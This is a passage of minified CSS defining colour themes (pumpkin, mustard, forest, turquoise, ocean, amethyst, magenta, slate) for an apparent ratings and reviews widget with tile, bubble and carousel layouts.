.gmbrr.pumpkin .heading,
.gmbrr.pumpkin .listing .rating,
.gmbrr.pumpkin .listing a,
.gmbrr.pumpkin .rating,
.gmbrr.pumpkin .rating .star,
.gmbrr.pumpkin
a{color:#f87217}.gmbrr.pumpkin .count,
.gmbrr.pumpkin .date,
.gmbrr.pumpkin .relative-time-description,
.gmbrr.pumpkin
.vicinity{color:#b8b0ab}.gmbrr.dark.pumpkin .count,
.gmbrr.dark.pumpkin .date,
.gmbrr.dark.pumpkin .relative-time-description,
.gmbrr.dark.pumpkin
.vicinity{color:#bbb5b1}.gmbrr.pumpkin .listing .rating .not,
.gmbrr.pumpkin .rating .all-stars,
.gmbrr.pumpkin
.star.gray{color:rgba(168, 153, 143, 0.7)}.gmbrr.dark.pumpkin .listing .rating .not,
.gmbrr.dark.pumpkin .rating .all-stars,
.gmbrr.dark.pumpkin
.star.gray{color:rgba(168, 153, 143, 0.5)}.gmbrr.tile.pumpkin .listing
li{box-shadow:0 0 0 2px #f87217 inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.pumpkin .listing
li{box-shadow:0 0 0 2px #f87217 inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.pumpkin .listing .text,
.gmbrr.dark.bubble.pumpkin .listing
.text{box-shadow:0 0 0 2px #f87217 inset}.gmbrr.carousel.pumpkin .navigation .bullet
a{border-color:#f87217}.gmbrr.dark.carousel.pumpkin .navigation .bullet
a{border-color:rgba(248, 114, 23, 0.9)}.gmbrr.carousel.bullet-solid.pumpkin .navigation .bullet
a{border-color:rgba(248, 114, 23, 0.45);box-shadow:0 0 0 0.8rem rgba(248, 114, 23, 0.45) inset}.gmbrr.carousel.pumpkin .navigation .bullet a:hover{border-color:rgba(248, 114, 23, 0.9);box-shadow:0 0 0 0.8rem rgba(248, 114, 23, 0.7) inset}.gmbrr.carousel.pumpkin .navigation .current.bullet a,
.gmbrr.carousel.pumpkin .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #f87217 inset;background-color:#f87217}.gmbrr.carousel.bullet-solid.pumpkin .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(248, 114, 23, 0.7) inset}.gmbrr.carousel.bullet-symbol.pumpkin .navigation .bullet
a{color:rgba(248, 114, 23, 0.45);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.pumpkin .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.pumpkin .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.pumpkin .navigation .bullet.current a:hover{color:#f87217;background-color:inherit;box-shadow:none}.gmbrr.bubble.pumpkin .listing .arrow.arrow-up,
.gmbrr.bubble.fill.pumpkin .listing .text::before,
.gmbrr.bubble.pumpkin .listing .text::before,
.gmbrr.dark.bubble.fill.pumpkin .listing .text::before,
.gmbrr.dark.bubble.pumpkin .listing .text::before{border-top-color:transparent;border-bottom-color:#f87217}.gmbrr.bubble.pumpkin .listing .arrow.arrow-down,
.gmbrr.bubble.fill.pumpkin .listing .text-first .text::after,
.gmbrr.bubble.pumpkin .listing .text-first .text::after,
.gmbrr.dark.bubble.fill.pumpkin .listing .text-first .text::after,
.gmbrr.dark.bubble.pumpkin .listing .text-first .text::after{border-top-color:#f87217;border-bottom-color:transparent}.gmbrr.bubble.fill.pumpkin .listing .text,
.gmbrr.dark.bubble.fill.pumpkin .listing
.text{background-color:#f87217}.gmbrr.dark.mustard
.heading{color:#ffdb58}.gmbrr.mustard .heading,
.gmbrr.mustard .listing .rating,
.gmbrr.mustard .listing a,
.gmbrr.mustard .rating,
.gmbrr.mustard .rating .star,
.gmbrr.mustard
a{color:#e5c347}.gmbrr.dark.mustard .listing .rating,
.gmbrr.dark.mustard .listing a,
.gmbrr.dark.mustard .rating,
.gmbrr.dark.mustard .rating .star,
.gmbrr.dark.mustard
a{color:#ffdb58}.gmbrr.dark.mustard .count,
.gmbrr.dark.mustard .date,
.gmbrr.dark.mustard .relative-time-description,
.gmbrr.dark.mustard .vicinity,
.gmbrr.mustard .count,
.gmbrr.mustard .date,
.gmbrr.mustard .relative-time-description,
.gmbrr.mustard
.vicinity{color:#c1bfb6}.gmbrr.mustard .listing .rating .not,
.gmbrr.mustard .rating .all-stars,
.gmbrr.mustard
.star.gray{color:rgba(199, 193, 172, 0.4)}.gmbrr.dark.mustard .listing .rating .not,
.gmbrr.dark.mustard .rating .all-stars,
.gmbrr.dark.mustard
.star.gray{color:rgba(199, 193, 172, 0.3)}.gmbrr.tile.mustard .listing
li{box-shadow:0 0 0 2px #e5c347 inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.mustard .listing
li{box-shadow:0 0 0 2px #e5c347 inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.mustard .listing
.text{box-shadow:0 0 0 2px #e5c347 inset}.gmbrr.carousel.mustard .navigation .bullet
a{border-color:#DBB734}.gmbrr.dark.carousel.mustard .navigation .bullet
a{border-color:rgba(229, 195, 71, 0.9)}.gmbrr.carousel.bullet-solid.mustard .navigation .bullet
a{border-color:rgba(229, 195, 71, 0.45);box-shadow:0 0 0 0.8rem rgba(229, 195, 71, 0.45) inset}.gmbrr.carousel.mustard .navigation .bullet a:hover{border-color:rgba(229, 195, 71, 0.9);box-shadow:0 0 0 0.8rem rgba(229, 195, 71, 0.7) inset}.gmbrr.carousel.mustard .navigation .current.bullet a,
.gmbrr.carousel.mustard .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #e5c347 inset;background-color:#e5c347}.gmbrr.carousel.bullet-solid.mustard .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(229, 195, 71, 0.7) inset}.gmbrr.carousel.bullet-symbol.mustard .navigation .bullet
a{color:rgba(229, 195, 71, 0.4);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.mustard .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.mustard .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.mustard .navigation .bullet.current a:hover{color:#e5c347;background-color:inherit;box-shadow:none}.gmbrr.dark.bubble.mustard .listing
.text{box-shadow:0 0 0 2px #ffdb58 inset}.gmbrr.bubble.mustard .listing .arrow.arrow-up,
.gmbrr.bubble.fill.mustard .listing .text::before,
.gmbrr.bubble.mustard .listing .text::before{border-top-color:transparent;border-bottom-color:#e5c347}.gmbrr.dark.bubble.mustard .listing .arrow.arrow-up,
.gmbrr.dark.bubble.fill.mustard .listing .text::before,
.gmbrr.dark.bubble.mustard .listing .text::before{border-top-color:transparent;border-bottom-color:#ffdb58}.gmbrr.bubble.mustard .listing .arrow.arrow-down,
.gmbrr.bubble.fill.mustard .listing .text-first .text::after,
.gmbrr.bubble.mustard .listing .text-first .text::after{border-top-color:#e5c347;border-bottom-color:transparent}.gmbrr.dark.bubble.mustard .listing .arrow.arrow-down,
.gmbrr.dark.bubble.fill.mustard .listing .text-first .text::after,
.gmbrr.dark.bubble.mustard .listing .text-first .text::after{border-top-color:#ffdb58;border-bottom-color:transparent}.gmbrr.bubble.fill.mustard .listing
.text{background-color:#e5c347}.gmbrr.dark.bubble.fill.mustard .listing
.text{background-color:#ffdb58}.gmbrr.dark.forest
.heading{color:#68a863}.gmbrr.forest .heading,
.gmbrr.forest .listing .rating,
.gmbrr.forest .listing a,
.gmbrr.forest .rating,
.gmbrr.forest .rating .star,
.gmbrr.forest
a{color:#347235}.gmbrr.dark.forest .listing .rating,
.gmbrr.dark.forest .listing a,
.gmbrr.dark.forest .rating,
.gmbrr.dark.forest .rating .star,
.gmbrr.dark.forest
a{color:#68a863}.gmbrr.forest .count,
.gmbrr.forest .date,
.gmbrr.forest .relative-time-description,
.gmbrr.forest
.vicinity{color:#8e9a8e}.gmbrr.dark.forest .count,
.gmbrr.dark.forest .date,
.gmbrr.dark.forest .relative-time-description,
.gmbrr.dark.forest
.vicinity{color:#98a298}.gmbrr.forest .listing .rating .not,
.gmbrr.forest .rating .all-stars,
.gmbrr.forest
.star.gray{color:rgba(141, 162, 142, 0.7)}.gmbrr.dark.forest .listing .rating .not,
.gmbrr.dark.forest .rating .all-stars,
.gmbrr.dark.forest
.star.gray{color:rgba(141, 162, 142, 0.5)}.gmbrr.tile.forest .listing
li{box-shadow:0 0 0 2px #347235 inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.forest .listing
li{box-shadow:0 0 0 2px #347235 inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.forest .listing
.text{box-shadow:0 0 0 2px #347235 inset}.gmbrr.carousel.forest .navigation .bullet
a{border-color:#347235}.gmbrr.dark.carousel.forest .navigation .bullet
a{border-color:rgba(141, 162, 142, 0.9)}.gmbrr.carousel.bullet-solid.forest .navigation .bullet
a{border-color:rgba(141, 162, 142, 0.45);box-shadow:0 0 0 0.8rem rgba(141, 162, 142, 0.45) inset}.gmbrr.carousel.forest .navigation .bullet a:hover{border-color:rgba(141, 162, 142, 0.9);box-shadow:0 0 0 0.8rem rgba(141, 162, 142, 0.7) inset}.gmbrr.carousel.forest .navigation .current.bullet a,
.gmbrr.carousel.forest .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #347235 inset;background-color:#347235}.gmbrr.carousel.bullet-solid.forest .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(141, 162, 142, 0.7) inset}.gmbrr.carousel.bullet-symbol.forest .navigation .bullet
a{color:rgba(141, 162, 142, 0.35);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.forest .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.forest .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.forest .navigation .bullet.current a:hover{color:#347235;background-color:inherit;box-shadow:none}.gmbrr.dark.bubble.forest .listing
.text{box-shadow:0 0 0 2px #68a863 inset}.gmbrr.bubble.forest .listing .arrow.arrow-up,
.gmbrr.bubble.fill.forest .listing .text::before,
.gmbrr.bubble.forest .listing .text::before{border-top-color:transparent;border-bottom-color:#347235}.gmbrr.dark.bubble.forest .listing .arrow.arrow-up,
.gmbrr.dark.bubble.fill.forest .listing .text::before,
.gmbrr.dark.bubble.forest .listing .text::before{border-top-color:transparent;border-bottom-color:#68a863}.gmbrr.bubble.forest .listing .arrow.arrow-down,
.gmbrr.bubble.fill.forest .listing .text-first .text::after,
.gmbrr.bubble.forest .listing .text-first .text::after{border-top-color:#347235;border-bottom-color:transparent}.gmbrr.dark.bubble.forest .listing .arrow.arrow-down,
.gmbrr.dark.bubble.fill.forest .listing .text-first .text::after,
.gmbrr.dark.bubble.forest .listing .text-first .text::after{border-top-color:#68a863;border-bottom-color:transparent}.gmbrr.bubble.fill.forest .listing
.text{background-color:#347235}.gmbrr.dark.bubble.fill.forest .listing
.text{background-color:#68a863}.gmbrr.dark.turquoise
.heading{color:#43c6db}.gmbrr.turquoise .heading,
.gmbrr.turquoise .listing .rating,
.gmbrr.turquoise .listing a,
.gmbrr.turquoise .rating,
.gmbrr.turquoise .rating .star,
.gmbrr.turquoise
a{color:#14b1cb}.gmbrr.dark.turquoise .listing .rating,
.gmbrr.dark.turquoise .listing a,
.gmbrr.dark.turquoise .rating,
.gmbrr.dark.turquoise .rating .star,
.gmbrr.dark.turquoise
a{color:#43c6db}.gmbrr.turquoise .count,
.gmbrr.turquoise .date,
.gmbrr.turquoise .relative-time-description,
.gmbrr.turquoise
.vicinity{color:#92a4a7}.gmbrr.dark.turquoise .count,
.gmbrr.dark.turquoise .date,
.gmbrr.dark.turquoise .relative-time-description,
.gmbrr.dark.turquoise
.vicinity{color:#a6b8bb}.gmbrr.turquoise .listing .rating .not,
.gmbrr.turquoise .rating .all-stars,
.gmbrr.turquoise
.star.gray{color:rgba(159, 176, 179, 0.7)}.gmbrr.dark.turquoise .listing .rating .not,
.gmbrr.dark.turquoise .rating .all-stars,
.gmbrr.dark.turquoise
.star.gray{color:rgba(159, 176, 179, 0.5)}.gmbrr.tile.turquoise .listing
li{box-shadow:0 0 0 2px #14b1cb inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.turquoise .listing
li{box-shadow:0 0 0 2px #14b1cb inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.turquoise .listing
.text{box-shadow:0 0 0 2px #14b1cb inset}.gmbrr.carousel.turquoise .navigation .bullet
a{border-color:#14b1cb}.gmbrr.dark.carousel.turquoise .navigation .bullet
a{border-color:rgba(20, 177, 203, 0.9)}.gmbrr.carousel.bullet-solid.turquoise .navigation .bullet
a{border-color:rgba(20, 177, 203, 0.45);box-shadow:0 0 0 0.8rem rgba(20, 177, 203, 0.45) inset}.gmbrr.carousel.turquoise .navigation .bullet a:hover{border-color:rgba(20, 177, 203, 0.9);box-shadow:0 0 0 0.8rem rgba(20, 177, 203, 0.7) inset}.gmbrr.carousel.turquoise .navigation .current.bullet a,
.gmbrr.carousel.turquoise .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #14b1cb inset;background-color:#14b1cb}.gmbrr.carousel.bullet-solid.turquoise .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(20, 177, 203, 0.7) inset}.gmbrr.carousel.bullet-symbol.turquoise .navigation .bullet
a{color:rgba(20, 177, 203, 0.45);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.turquoise .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.turquoise .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.turquoise .navigation .bullet.current a:hover{color:#14b1cb;background-color:inherit;box-shadow:none}.gmbrr.dark.bubble.turquoise .listing
.text{box-shadow:0 0 0 2px #43c6db inset}.gmbrr.bubble.turquoise .listing .arrow.arrow-up,
.gmbrr.bubble.fill.turquoise .listing .text::before,
.gmbrr.bubble.turquoise .listing .text::before{border-top-color:transparent;border-bottom-color:#14b1cb}.gmbrr.dark.bubble.turquoise .listing .arrow.arrow-up,
.gmbrr.dark.bubble.fill.turquoise .listing .text::before,
.gmbrr.dark.bubble.turquoise .listing .text::before{border-top-color:transparent;border-bottom-color:#43c6db}.gmbrr.bubble.turquoise .listing .arrow.arrow-down,
.gmbrr.bubble.fill.turquoise .listing .text-first .text::after,
.gmbrr.bubble.turquoise .listing .text-first .text::after{border-top-color:#14b1cb;border-bottom-color:transparent}.gmbrr.dark.bubble.turquoise .listing .arrow.arrow-down,
.gmbrr.dark.bubble.fill.turquoise .listing .text-first .text::after,
.gmbrr.dark.bubble.turquoise .listing .text-first .text::after{border-top-color:#43c6db;border-bottom-color:transparent}.gmbrr.bubble.fill.turquoise .listing
.text{background-color:#14b1cb}.gmbrr.dark.bubble.fill.turquoise .listing
.text{background-color:#43c6db}.gmbrr.dark.ocean
.heading{color:#507ee7}.gmbrr.ocean .heading,
.gmbrr.ocean .listing .rating,
.gmbrr.ocean .listing a,
.gmbrr.ocean .rating,
.gmbrr.ocean .rating .star,
.gmbrr.ocean
a{color:#2b65ec}.gmbrr.dark.ocean .listing .rating,
.gmbrr.dark.ocean .listing a,
.gmbrr.dark.ocean .rating,
.gmbrr.dark.ocean .rating .star,
.gmbrr.dark.ocean
a{color:#507ee7}.gmbrr.ocean .count,
.gmbrr.ocean .date,
.gmbrr.ocean .relative-time-description,
.gmbrr.ocean
.vicinity{color:#92969f}.gmbrr.dark.ocean .count,
.gmbrr.dark.ocean .date,
.gmbrr.dark.ocean .relative-time-description,
.gmbrr.dark.ocean
.vicinity{color:#b0b2b8}.gmbrr.ocean .listing .rating .not,
.gmbrr.ocean .rating .all-stars,
.gmbrr.ocean
.star.gray{color:rgba(168, 171, 179, 0.7)}.gmbrr.dark.ocean .listing .rating .not,
.gmbrr.dark.ocean .rating .all-stars,
.gmbrr.dark.ocean
.star.gray{color:rgba(168, 171, 179, 0.5)}.gmbrr.tile.ocean .listing
li{box-shadow:0 0 0 2px #2b65ec inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.ocean .listing
li{box-shadow:0 0 0 2px #2b65ec inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.ocean .listing
.text{box-shadow:0 0 0 2px #2b65ec inset}.gmbrr.carousel.ocean .navigation .bullet
a{border-color:#2b65ec}.gmbrr.dark.carousel.ocean .navigation .bullet
a{border-color:rgba(43, 101, 236, 0.9)}.gmbrr.carousel.bullet-solid.ocean .navigation .bullet
a{border-color:rgba(43, 101, 236, 0.45);box-shadow:0 0 0 0.8rem rgba(43, 101, 236, 0.45) inset}.gmbrr.carousel.ocean .navigation .bullet a:hover{border-color:rgba(43, 101, 236, 0.9);box-shadow:0 0 0 0.8rem rgba(43, 101, 236, 0.7) inset}.gmbrr.carousel.ocean .navigation .current.bullet a,
.gmbrr.carousel.ocean .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #2b65ec inset;background-color:#2b65ec}.gmbrr.carousel.bullet-solid.ocean .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(43, 101, 236, 0.7) inset}.gmbrr.carousel.bullet-symbol.ocean .navigation .bullet
a{color:rgba(43, 101, 236, 0.4);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.ocean .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.ocean .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.ocean .navigation .bullet.current a:hover{color:#2b65ec;background-color:inherit;box-shadow:none}.gmbrr.dark.bubble.ocean .listing
.text{box-shadow:0 0 0 2px #507ee7 inset}.gmbrr.bubble.ocean .listing .arrow.arrow-up,
.gmbrr.bubble.fill.ocean .listing .text::before,
.gmbrr.bubble.ocean .listing .text::before{border-top-color:transparent;border-bottom-color:#2b65ec}.gmbrr.dark.bubble.ocean .listing .arrow.arrow-up,
.gmbrr.dark.bubble.fill.ocean .listing .text::before,
.gmbrr.dark.bubble.ocean .listing .text::before{border-top-color:transparent;border-bottom-color:#507ee7}.gmbrr.bubble.ocean .listing .arrow.arrow-down,
.gmbrr.bubble.fill.ocean .listing .text-first .text::after,
.gmbrr.bubble.ocean .listing .text-first .text::after{border-top-color:#2b65ec;border-bottom-color:transparent}.gmbrr.dark.bubble.ocean .listing .arrow.arrow-down,
.gmbrr.dark.bubble.fill.ocean .listing .text-first .text::after,
.gmbrr.dark.bubble.ocean .listing .text-first .text::after{border-top-color:#507ee7;border-bottom-color:transparent}.gmbrr.bubble.fill.ocean .listing
.text{background-color:#2b65ec}.gmbrr.dark.bubble.fill.ocean .listing
.text{background-color:#507ee7}.gmbrr.dark.amethyst
.heading{color:#8a49e8}.gmbrr.amethyst .heading,
.gmbrr.amethyst .listing .rating,
.gmbrr.amethyst .listing a,
.gmbrr.amethyst .rating,
.gmbrr.amethyst .rating .star,
.gmbrr.amethyst
a{color:#6c2dc7}.gmbrr.dark.amethyst .listing .rating,
.gmbrr.dark.amethyst .listing a,
.gmbrr.dark.amethyst .rating,
.gmbrr.dark.amethyst .rating .star,
.gmbrr.dark.amethyst
a{color:#8a49e8}.gmbrr.amethyst .count,
.gmbrr.amethyst .date,
.gmbrr.amethyst .relative-time-description,
.gmbrr.amethyst
.vicinity{color:#8e8a94}.gmbrr.dark.amethyst .count,
.gmbrr.dark.amethyst .date,
.gmbrr.dark.amethyst .relative-time-description,
.gmbrr.dark.amethyst
.vicinity{color:#b2a9c0}.gmbrr.amethyst .listing .rating .not,
.gmbrr.amethyst .rating .all-stars,
.gmbrr.amethyst
.star.gray{color:rgba(158, 150, 171, 0.7)}.gmbrr.dark.amethyst .listing .rating .not,
.gmbrr.dark.amethyst .rating .all-stars,
.gmbrr.dark.amethyst
.star.gray{color:rgba(158, 150, 171, 0.5)}.gmbrr.tile.amethyst .listing
li{box-shadow:0 0 0 2px #6c2dc7 inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.amethyst .listing
li{box-shadow:0 0 0 2px #6c2dc7 inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.amethyst .listing
.text{box-shadow:0 0 0 2px #6c2dc7 inset}.gmbrr.carousel.amethyst .navigation .bullet
a{border-color:#6c2dc7}.gmbrr.dark.carousel.amethyst .navigation .bullet
a{border-color:rgba(108, 45, 199, 0.9)}.gmbrr.carousel.bullet-solid.amethyst .navigation .bullet
a{border-color:rgba(108, 45, 199, 0.45);box-shadow:0 0 0 0.8rem rgba(108, 45, 199, 0.45) inset}.gmbrr.carousel.amethyst .navigation .bullet a:hover{border-color:rgba(108, 45, 199, 0.9);box-shadow:0 0 0 0.8rem rgba(108, 45, 199, 0.7) inset}.gmbrr.carousel.amethyst .navigation .current.bullet a,
.gmbrr.carousel.amethyst .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #6c2dc7 inset;background-color:#6c2dc7}.gmbrr.carousel.bullet-solid.amethyst .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(108, 45, 199, 0.7) inset}.gmbrr.carousel.bullet-symbol.amethyst .navigation .bullet
a{color:rgba(108, 45, 199, 0.4);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.amethyst .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.amethyst .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.amethyst .navigation .bullet.current a:hover{color:#6c2dc7;background-color:inherit;box-shadow:none}.gmbrr.dark.bubble.amethyst .listing
.text{box-shadow:0 0 0 2px #8a49e8 inset}.gmbrr.bubble.amethyst .listing .arrow.arrow-up,
.gmbrr.bubble.amethyst .listing .text::before,
.gmbrr.bubble.fill.amethyst .listing .text::before{border-top-color:transparent;border-bottom-color:#6c2dc7}.gmbrr.dark.bubble.amethyst .listing .arrow.arrow-up,
.gmbrr.dark.bubble.amethyst .listing .text::before,
.gmbrr.dark.bubble.fill.amethyst .listing .text::before{border-top-color:transparent;border-bottom-color:#8a49e8}.gmbrr.bubble.amethyst .listing .arrow.arrow-down,
.gmbrr.bubble.amethyst .listing .text-first .text::after,
.gmbrr.bubble.fill.amethyst .listing .text-first .text::after{border-top-color:#6c2dc7;border-bottom-color:transparent}.gmbrr.dark.bubble.amethyst .listing .arrow.arrow-down,
.gmbrr.dark.bubble.amethyst .listing .text-first .text::after,
.gmbrr.dark.bubble.fill.amethyst .listing .text-first .text::after{border-top-color:#8a49e8;border-bottom-color:transparent}.gmbrr.bubble.fill.amethyst .listing
.text{background-color:#6c2dc7}.gmbrr.dark.bubble.fill.amethyst .listing
.text{background-color:#8a49e8}.gmbrr.dark.magenta .heading,
.gmbrr.dark.magenta .listing .rating,
.gmbrr.dark.magenta .listing a,
.gmbrr.dark.magenta .rating,
.gmbrr.dark.magenta .rating .star,
.gmbrr.dark.magenta a,
.gmbrr.magenta .heading,
.gmbrr.magenta .listing .rating,
.gmbrr.magenta .listing a,
.gmbrr.magenta .rating,
.gmbrr.magenta .rating .star,
.gmbrr.magenta
a{color:#d5008b}.gmbrr.magenta .count,
.gmbrr.magenta .date,
.gmbrr.magenta .relative-time-description,
.gmbrr.magenta
.vicinity{color:#988f95}.gmbrr.dark.magenta .count,
.gmbrr.dark.magenta .date,
.gmbrr.dark.magenta .relative-time-description,
.gmbrr.dark.magenta
.vicinity{color:#ab98a4}.gmbrr.magenta .listing .rating .not,
.gmbrr.magenta .rating .all-stars,
.gmbrr.magenta
.star.gray{color:rgba(176, 164, 172, 0.7)}.gmbrr.dark.magenta .listing .rating .not,
.gmbrr.dark.magenta .rating .all-stars,
.gmbrr.dark.magenta
.star.gray{color:rgba(176, 164, 172, 0.5)}.gmbrr.tile.magenta .listing
li{box-shadow:0 0 0 2px #d5008b inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.magenta .listing
li{box-shadow:0 0 0 2px #d5008b inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.magenta .listing .text,
.gmbrr.dark.bubble.magenta .listing
.text{box-shadow:0 0 0 2px #d5008b inset}.gmbrr.carousel.magenta .navigation .bullet
a{border-color:#d5008b}.gmbrr.dark.carousel.magenta .navigation .bullet
a{border-color:rgba(213, 0, 139, 0.9)}.gmbrr.carousel.bullet-solid.magenta .navigation .bullet
a{border-color:rgba(213, 0, 139, 0.45);box-shadow:0 0 0 0.8rem rgba(213, 0, 139, 0.45) inset}.gmbrr.carousel.magenta .navigation .bullet a:hover{border-color:rgba(213, 0, 139, 0.9);box-shadow:0 0 0 0.8rem rgba(213, 0, 139, 0.7) inset}.gmbrr.carousel.magenta .navigation .current.bullet a,
.gmbrr.carousel.magenta .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #d5008b inset;background-color:#d5008b}.gmbrr.carousel.bullet-solid.magenta .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(213, 0, 139, 0.7) inset}.gmbrr.carousel.bullet-symbol.magenta .navigation .bullet
a{color:rgba(213, 0, 139, 0.4);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.magenta .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.magenta .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.magenta .navigation .bullet.current a:hover{color:#d5008b;background-color:inherit;box-shadow:none}.gmbrr.bubble.magenta .listing .arrow.arrow-up,
.gmbrr.bubble.fill.magenta .listing .text::before,
.gmbrr.bubble.magenta .listing .text::before,
.gmbrr.dark.bubble.fill.magenta .listing .text::before,
.gmbrr.dark.bubble.magenta .listing .text::before{border-top-color:transparent;border-bottom-color:#d5008b}.gmbrr.bubble.magenta .listing .arrow.arrow-down,
.gmbrr.bubble.fill.magenta .listing .text-first .text::after,
.gmbrr.bubble.magenta .listing .text-first .text::after,
.gmbrr.dark.bubble.fill.magenta .listing .text-first .text::after,
.gmbrr.dark.bubble.magenta .listing .text-first .text::after{border-top-color:#d5008b;border-bottom-color:transparent}.gmbrr.bubble.fill.magenta .listing .text,
.gmbrr.dark.bubble.fill.magenta .listing
.text{background-color:#d5008b}.gmbrr.dark.slate
.heading{color:#8290a0}.gmbrr.slate .heading,
.gmbrr.slate .listing .rating,
.gmbrr.slate .listing a,
.gmbrr.slate .rating,
.gmbrr.slate .rating .star,
.gmbrr.slate
a{color:#657383}.gmbrr.dark.slate .listing .rating,
.gmbrr.dark.slate .listing a,
.gmbrr.dark.slate .rating,
.gmbrr.dark.slate .rating .star,
.gmbrr.dark.slate
a{color:#8290a0}.gmbrr.slate .count,
.gmbrr.slate .date,
.gmbrr.slate .relative-time-description,
.gmbrr.slate
.vicinity{color:#9c9c9c}.gmbrr.dark.slate .count,
.gmbrr.dark.slate .date,
.gmbrr.dark.slate .relative-time-description,
.gmbrr.dark.slate
.vicinity{color:#969696}.gmbrr.slate .listing .rating .not,
.gmbrr.slate .rating .all-stars,
.gmbrr.slate
.star.gray{color:rgba(162, 162, 162, 0.7)}.gmbrr.dark.slate .listing .rating .not,
.gmbrr.dark.slate .rating .all-stars,
.gmbrr.dark.slate
.star.gray{color:rgba(193, 193, 193, 0.35)}.gmbrr.tile.slate .listing
li{box-shadow:0 0 0 2px #657383 inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.slate .listing
li{box-shadow:0 0 0 2px #657383 inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.slate .listing
.text{box-shadow:0 0 0 2px #657383 inset}.gmbrr.carousel.slate .navigation .bullet
a{border-color:#657383}.gmbrr.dark.carousel.slate .navigation .bullet
a{border-color:rgba(101, 115, 131, 0.9)}.gmbrr.carousel.bullet-solid.slate .navigation .bullet
a{border-color:rgba(101, 115, 131, 0.45);box-shadow:0 0 0 0.8rem rgba(101, 115, 131, 0.45) inset}.gmbrr.carousel.slate .navigation .bullet a:hover{border-color:rgba(101, 115, 131, 0.9);box-shadow:0 0 0 0.8rem rgba(101, 115, 131, 0.7) inset}.gmbrr.carousel.slate .navigation .current.bullet a,
.gmbrr.carousel.slate .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #657383 inset;background-color:#657383}.gmbrr.carousel.bullet-solid.slate .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(101, 115, 131, 0.7) inset}.gmbrr.carousel.bullet-symbol.slate .navigation .bullet
a{color:rgba(101, 115, 131, 0.4);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.slate .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.slate .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.slate .navigation .bullet.current a:hover{color:#657383;background-color:inherit;box-shadow:none}.gmbrr.dark.bubble.slate .listing
.text{box-shadow:0 0 0 2px #8290a0 inset}.gmbrr.bubble.slate .listing .arrow.arrow-up,
.gmbrr.bubble.fill.slate .listing .text::before,
.gmbrr.bubble.slate .listing .text::before{border-top-color:transparent;border-bottom-color:#657383}.gmbrr.dark.bubble.slate .listing .arrow.arrow-up,
.gmbrr.dark.bubble.fill.slate .listing .text::before,
.gmbrr.dark.bubble.slate .listing .text::before{border-top-color:transparent;border-bottom-color:#8290a0}.gmbrr.bubble.slate .listing .arrow.arrow-down,
.gmbrr.bubble.fill.slate .listing .text-first .text::after,
.gmbrr.bubble.slate .listing .text-first .text::after{border-top-color:#657383;border-bottom-color:transparent}.gmbrr.dark.bubble.slate .listing .arrow.arrow-down,
.gmbrr.dark.bubble.fill.slate .listing .text-first .text::after,
.gmbrr.dark.bubble.slate .listing .text-first .text::after{border-top-color:#8290a0;border-bottom-color:transparent}.gmbrr.bubble.fill.slate .listing
.text{background-color:#657383}.gmbrr.dark.bubble.fill.slate .listing
